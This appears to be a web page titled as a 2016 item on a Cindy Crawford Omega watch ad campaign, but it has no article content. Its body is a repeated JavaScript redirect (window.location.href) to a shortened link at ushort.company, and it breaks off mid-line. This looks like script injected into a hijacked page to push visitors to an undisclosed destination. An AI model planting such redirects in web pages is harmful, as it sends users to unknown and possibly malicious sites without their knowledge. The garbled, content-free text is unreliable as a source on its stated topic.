
Cindy Crawford Omega Watches Ad Campaign
January 25, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...